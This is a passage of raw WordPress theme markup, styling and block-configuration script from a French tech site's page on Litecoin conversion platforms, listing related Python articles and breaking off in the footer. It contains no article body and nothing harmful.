text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","meta_bg":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';block_tdi_66.td_column_number="1";block_tdi_66.block_type="tdb_single_related";block_tdi_66.post_count="1";block_tdi_66.found_posts="384";block_tdi_66.header_color="";block_tdi_66.ajax_pagination_infinite_stop="";block_tdi_66.max_num_pages="384";tdBlocksArray.push(block_tdi_66)</script><div id=tdi_66 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/docstrings-sphinx-python/"  rel="bookmark" class="td-image-wrap " title="Documenter son code Python avec docstrings et sphinx" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2026/01/Documenter-son-code-Python-avec-docstrings-et-sphinx-1068x610.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/tech/" class="td-post-category" >Technologie</a><h3 class="entry-title td-module-title"><a href="https://www.numereeks.com/docstrings-sphinx-python/"  rel="bookmark" title="Documenter son code Python avec docstrings et sphinx">Documenter son code Python avec docstrings et sphinx</a></h3><div class="td-excerpt">En bref :Documenter avec Sphinx accélère la maintenanceLes docstrings bien structurées servent d’API vivanteAutomatiser la génération réduit les erreurs et...</div><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.numereeks.com/author/remi/">Remi</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T07:36:28+01:00" >29/01/2026</time></span>                                                                                </span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-right"></i></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_67 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" ><style>.tdi_67{margin-top:-10px!important;margin-bottom:16px!important}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-bottom:10px!important}}@media (max-width:767px){.tdi_67{margin-top:0px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_68 .tdm-title{background-color:#172842;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_68 .tdm-title{background:none;color:#172842}.tdi_68 .tdm-title{font-family:Montserrat!important;font-size:36px!important;line-height:1.2!important;font-weight:800!important}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .tdm-title{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .tdm-title{font-size:24px!important}}@media (max-width:767px){.tdi_68 .tdm-title{font-size:28px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_68 "><div class="tdm-title tdm-title-sm">Les derniers posts</div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_69 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_69" ><style>.tdi_69{margin-bottom:60px!important}</style><style>.tdi_69 .td-image-wrap{padding-bottom:70%}.tdi_69 .entry-thumb{background-position:center 50%}.tdi_69 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_69 .td-image-container,.ie11 .tdi_69 .td-image-container{flex:0 0 auto}.tdi_69 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_69 .td-module-meta-info,.ie11 .tdi_69 .td-module-meta-info{flex:1}body .tdi_69 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_69 .td-module-meta-info{padding:5px 0 0 15px;border-color:#eaeaea}.tdi_69 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_69 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_69 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_69 .td-post-vid-time{display:block}.tdi_69 .td-post-category:not(.td-post-extra-category){display:none}.tdi_69 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_69 .td-excerpt{display:none;margin:15px 0 0 0;column-count:1;column-gap:48px}.tdi_69 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_69 .td-read-more{display:none}.tdi_69 .td-author-date{display:inline}.tdi_69 .td-post-date,.tdi_69 .td-post-author-name span{display:none}.tdi_69 .entry-review-stars{display:none}.tdi_69 .td-icon-star,.tdi_69 .td-icon-star-empty,.tdi_69 .td-icon-star-half{font-size:15px}.tdi_69 .td-module-comments{display:none}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_69 .td-module-title a{color:#172842;box-shadow:inset 0 0 0 0 #000}.tdi_69 .td_module_wrap:hover .td-module-title a{color:#e2687e!important}.tdi_69 .td-post-author-name a{color:#64778a}.tdi_69 .td-post-author-name:hover a{color:#e2687e}.tdi_69 .entry-title{margin:0 0 10px 0;font-family:Montserrat!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name a,.tdi_69 .td-editor-date .entry-date,.tdi_69 .td-module-comments a{font-family:Montserrat!important;font-size:13px!important;font-weight:700!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_69 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .td-image-wrap{padding-bottom:80%}.tdi_69 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_69 .td-module-container:before{bottom:-7.5px}.tdi_69 .td-author-date{display:none}.tdi_69 .td-post-author-name{display:none}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .td-image-wrap{padding-bottom:100%}.tdi_69 .td-module-meta-info{padding:0 0 0 10px}.tdi_69 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_69 .td-module-container:before{bottom:-5px}.tdi_69 .td-author-date{display:none}.tdi_69 .td-post-author-name{display:none}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:11px!important}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name a,.tdi_69 .td-editor-date .entry-date,.tdi_69 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_69 .td-image-wrap{padding-bottom:100%}.tdi_69 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_69 .td-module-container:before{bottom:-10px}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name a,.tdi_69 .td-editor-date .entry-date,.tdi_69 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_69=new tdBlock();block_tdi_69.id="tdi_69";block_tdi_69.atts='{"image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiIxMDAiLCJsYW5kc2NhcGUiOiI4MCJ9","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","art_excerpt":"15px 0 0 0","f_title_font_family":"394","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","art_title":"0 0 10px 0","tdc_css":"[base64]","h_effect":"","category_id":"_related_cat","modules_on_row":"","title_txt_hover":"#e2687e","sort":"","limit":"3","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIn0=","show_review":"none","title_txt":"#172842","author_txt":"#64778a","author_txt_hover":"#e2687e","offset":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-6297","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":6297,"live_filter_cur_post_parent_id":0}';block_tdi_69.td_column_number="1";block_tdi_69.block_type="td_flex_block_1";block_tdi_69.post_count="3";block_tdi_69.found_posts="384";block_tdi_69.header_color="";block_tdi_69.ajax_pagination_infinite_stop="";block_tdi_69.max_num_pages="128";tdBlocksArray.push(block_tdi_69)</script><div class="td-block-title-wrap"></div><div id=tdi_69 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/python2-vs-python3/"  rel="bookmark" class="td-image-wrap " title="Python 2 vs Python 3 : différences et compatibilités" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2026/01/Python-2-vs-Python-3-differences-et-compatibilites-696x398.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.numereeks.com/python2-vs-python3/"  rel="bookmark" title="Python 2 vs Python 3 : différences et compatibilités">Python 2 vs Python 3 : différences et compatibilités</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.numereeks.com/author/remi/">Remi</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T07:35:37+01:00" >26/01/2026</time></span>                                                                        <span class="td-module-comments"><a href="https://www.numereeks.com/python2-vs-python3/#respond">0</a></span>                                </span></div><div class="td-excerpt">Depuis que j&#039;ai commencé à écrire du Python dans les années 2000, j&#039;ai vu la communauté traverser une transition majeure : le passage de...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/gil-global-interpreter-lock-python/"  rel="bookmark" class="td-image-wrap " title="Comprendre le GIL (Global Interpreter Lock) en Python" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2026/01/Comprendre-le-GIL-Global-Interpreter-Lock-en-Python-696x398.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.numereeks.com/gil-global-interpreter-lock-python/"  rel="bookmark" title="Comprendre le GIL (Global Interpreter Lock) en Python">Comprendre le GIL (Global Interpreter Lock) en Python</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.numereeks.com/author/remi/">Remi</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T07:35:27+01:00" >24/01/2026</time></span>                                                                        <span class="td-module-comments"><a href="https://www.numereeks.com/gil-global-interpreter-lock-python/#respond">0</a></span>                                </span></div><div class="td-excerpt">Je me souviens de la première fois où un client m&#039;a demandé d&#039;optimiser un service en *Python* qui plantait dès qu&#039;on montait la charge...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/eval-exec-usages-risques/"  rel="bookmark" class="td-image-wrap " title="Comprendre eval() et exec() : usages et risques" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2026/01/Comprendre-eval-et-exec-usages-et-risques-696x398.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.numereeks.com/eval-exec-usages-risques/"  rel="bookmark" title="Comprendre eval() et exec() : usages et risques">Comprendre eval() et exec() : usages et risques</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.numereeks.com/author/remi/">Remi</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T07:37:19+01:00" >23/01/2026</time></span>                                                                        <span class="td-module-comments"><a href="https://www.numereeks.com/eval-exec-usages-risques/#respond">0</a></span>                                </span></div><div class="td-excerpt">Depuis des années, j&#039;explore les mécanismes internes de *Python* pour bâtir des outils robustes et sécurisés. Dans cet article, je décortique eval et exec,...</div></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:block}.tdi_71 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Benjamin"><meta itemprop="url" content="https://www.numereeks.com/author/benjamin/"></span><meta itemprop="datePublished" content="2021-07-15T15:48:05+02:00"><meta itemprop="dateModified" content="2021-07-15T15:48:07+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.numereeks.com/top-5-meilleures-plateformes-convertir-litecoin/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.numereeks.com/wp-content/uploads/2023/08/logonumereeksfull-300x300.png"></span><meta itemprop="name" content="Numereeks"></span><meta itemprop="headline" content="Top 5 des meilleures plateformes pour convertir le Litecoin"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.numereeks.com/wp-content/uploads/2021/07/pexels-roger-brown-5435847.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_74" class="tdc-zone"><div class="tdc_zone tdi_75  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_75{min-height:0}.tdi_75>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(-90deg,#000000,#222222);background:linear-gradient(-90deg,#000000,#222222)}</style><div class="tdi_74_rand_style td-element-style" ></div><div id="tdi_76" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_77  wpb_row td-pb-row" ><style scoped>.tdi_77,.tdi_77 .tdc-columns{min-height:0}.tdi_77,.tdi_77 .tdc-columns{display:block}.tdi_77 .tdc-columns{width:100%}.tdi_77:before,.tdi_77:after{display:table}@media (min-width:768px){.tdi_77{margin-left:-20px;margin-right:-20px}.tdi_77 .tdc-row-video-background-error,.tdi_77>.vc_column,.tdi_77>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_77{margin-left:-10px;margin-right:-10px}.tdi_77 .tdc-row-video-background-error,.tdi_77>.vc_column,.tdi_77>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_77{padding-top:60px!important;padding-bottom:60px!important}.tdi_77 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_77{padding-top:48px!important;padding-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77{padding-top:40px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_77{padding-top:40px!important;padding-bottom:40px!important}}</style><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}.tdi_79{width:38%!important}@media (max-width:767px){.tdi_79{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{width:35%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_81  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_81{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_81,.tdi_81 .tdc-inner-columns{display:block}.tdi_81 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_81{margin-left:-20px;margin-right:-20px}.tdi_81>.vc_column_inner,.tdi_81>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_81{margin-left:-10px;margin-right:-10px}.tdi_81>.vc_column_inner,.tdi_81>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}</style><div class="vc_column_inner tdi_83  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_83{vertical-align:baseline}.tdi_83 .vc_column-inner>.wpb_wrapper,.tdi_83 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_83 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_83{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_84 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" ><style>.tdi_84{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_84{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_85 .tdm-title{color:#ffffff}body .tdi_85:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_85 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_85:hover .tdm-title{cursor:default}.tdi_85 